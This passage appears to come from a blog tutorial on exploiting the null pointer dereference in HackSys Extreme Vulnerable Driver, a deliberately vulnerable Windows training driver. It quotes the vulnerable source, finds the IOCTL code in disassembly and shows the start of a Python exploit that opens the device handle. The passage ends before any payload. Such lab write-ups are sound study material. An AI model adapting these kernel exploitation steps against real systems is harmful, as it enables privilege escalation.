 Binary Exploitation Customize 0 New Edit Post Howdy, admin
DbgPrint("[+] Triggering Null Pointer Dereference\n");
//
// Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
// because the developer is not validating if 'NullPointerDereference' is NULL
// before calling the callback function
//
NullPointerDereference->Callback();
The vulnerability is so easy to read and detect in the source file so
I’ll focus on more how it looks like on IDA and WinDBG in this
blogpost.
Finding the IOCTL Code:
As always, we’ll check IrpDeviceIoCtlHandler function and where
NullPointerDereferenceIOCTLHandler call is, which will follow to
the TriggerNullPointerDereference call. When we follow in this
order, the IOCTL shows up as 0x22202Bh.
mov eax, ecx
sub eax, 22202Bh
jz short loc_15732
Initial Exploit
import struct, sys, ctypes
from ctypes import *
from ctypes.wintypes import *
from subprocess import *
## DLL
kernel32 = windll.kernel32
handle = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
if not handle or handle == -1:
print "[+] Cannot get device handle..... Try again."
sys.exit(0)
buf = "A" * 100